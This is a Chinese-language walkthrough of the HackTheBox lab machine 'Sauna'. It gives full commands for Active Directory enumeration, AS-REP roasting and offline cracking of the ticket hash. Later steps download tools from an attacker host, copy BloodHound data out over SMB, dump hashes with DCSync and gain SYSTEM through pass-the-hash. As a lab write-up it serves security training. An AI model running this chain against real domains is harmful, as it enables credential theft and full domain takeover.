Sauna Walkthrough
Sauna Walkthrough
Box Info
官网在这里:Sauna
Sauna is an easy difficulty Windows machine that features Active Directory enumeration and exploitation. Possible usernames can be derived from employee full names listed on the website. With these usernames, an ASREPRoasting attack can be performed, which results in hash for an account that doesn't require Kerberos pre-authentication. This hash can be subjected to an offline brute force attack, in order to recover the plaintext password for a user that is able to WinRM to the box. Running WinPEAS reveals that another system user has been configured to automatically login and it identifies their password. This second user also has Windows remote management permissions. BloodHound reveals that this user has the DS-Replication-Get-Changes-All extended right, which allows them to dump password hashes from the Domain Controller in a DCSync attack. Executing this attack returns the hash of the primary domain administrator, which can be used with Impacket's psexec.py in order to gain a shell on the box as NT_AUTHORITY\SYSTEM.
The Hack

nmap 对目标主机就行端口发现
sudo nmap -p- 10.129.223.5 --min-rate 5000 |

对开放的端口进行应用版本发现
sudo nmap -p 53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389 -sC -sV 10.129.223.5 |
并没有泄露域名,目标主机开放 LDAP 服务
使用 enum4linux 对 SMB 服务进行侦察
enum4linux -a 10.129.223.5 |
可以使用空用户名和密码对,同时泄露了不完整的域名

使用 crackmapexec 对 SMB 服务枚举
crackmapexec smb 10.129.223.5 --shares -u '' -p '' 2>/dev/null |
泄露完整域名 : egotistical-bank.local

访问 80 页面,在 about.html 发现泄露员工名称

使用 username-anarchy 生成用户名密码字典
以 Hugo Bear 为例,first,last,flast,firstl,first.last 分别是 hugo, bear, hbearhugob, hugo.bear
./username-anarchy --input-file ../users.txt --select-format first,last,flast,firstl,first.last > ../usernames.txt |
编写脚本,猜测用户名仅作为用户账户,使用 GetNPUsers 循环使用用户名进行 nopass 尝试登陆,
while read file; do impacket-GetNPUsers -dc-ip 10.129.223.5 -no-pass -request egotistical-bank.local/"$file" 2>/dev/null >> hash.txt; done < usernames.txt |
获得 fsmith 账号和 TGT 哈希,可以尝试 AS-REP Roasting
使用 hashcat 18200 模式 AS-REP 破解密码哈希
hashcat -m 18200 hash -a 0 /usr/share/wordlists/rockyou.txt |

爆破出密码 Thestrokes23

由于目标主机开放 WinRM 服务,借此进行横向移动
evil-winrm -u fsmith -p Thestrokes23 -i 10.129.223.5 |
获得 fsmith 的 shell

在 fsmith 的 Desktop 目录获得 user.txt

上传并执行 winPEAS
wget http://10.10.14.13/winPEASany.exe -O winPEASany.exe |
泄露 AutoLogon 账户密码:svc_loanmanager/Moneymakestheworldgoround!

在 Users 中查询到登录名为 svc_loanmgr

再次借助 WinRM 横向移动
evil-winrm -u svc_loanmgr -p 'Moneymakestheworldgoround!' -i 10.129.223.5 |
获得 svc_loanmgr 的 shell

上传 SharpHound
wget http://10.10.14.13/SharpHound.ps1 -O SharpHound.ps1 |
导入 power shell
Import-Module .\SharpHound.ps1 |
收集信息:
Invoke-BloodHound -CollectionMethod All |
kali 本机开启 SMB 共享
impacket-smbserver -username kali -password kali -smb2support home . |


目标主机加入 SMB 共享,将生成的 zip 文件拷贝至 kali 本机
net use \\10.10.14.13\home /user:kali kali |


使用 bloodhound 分析,发现可以通过 DCsync 获得域 EGOTISTICAL-BANK.LOCAL 控制权间接获得域 DOMAIN ADMINS 控制权

使用 secretsdump 进行 DCsync 攻击
impacket-secretsdump -just-dc-user administrator 'egotistical-bank.local'/'svc_loanmgr':'Moneymakestheworldgoround!'@10.129.223.5 |
获得 administrator 密码哈希

进行 PtH 攻击
impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e administrator@10.129.223.5 |
拿下域控职权

在 administrator 的桌面获得 root.txt
Final